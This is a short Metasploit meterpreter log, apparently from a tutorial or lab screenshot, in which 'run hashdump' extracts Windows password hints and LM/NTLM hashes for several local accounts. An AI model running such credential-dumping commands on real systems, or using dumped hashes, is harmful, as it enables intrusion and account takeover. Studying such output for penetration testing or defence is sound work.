 meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 65b0c51aa6965cd5ed20a4d4818335d5...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Windows User Password Hint Extraction
frank:"monkeys eat..."
jsmith:"Favorite Color"
msmith:"My Birthday"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
frank:1001:aad3b435b51404eeaad3b435b51404ee:5f1bec25dd42d41183d0f450bf9b1d6b:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:2171e285ac8e8dca335952413b455eec:::
jsmith:1006:7b96b77a223162b1aad3b435b51404ee:2c8a51b3bc2395d6f3623a0b7c4f1cfa:::
msmith:1007:543160f502672b1ac20ba3bc60904793:1abeafb1384b9a7b0c6ca8879eb642ba:::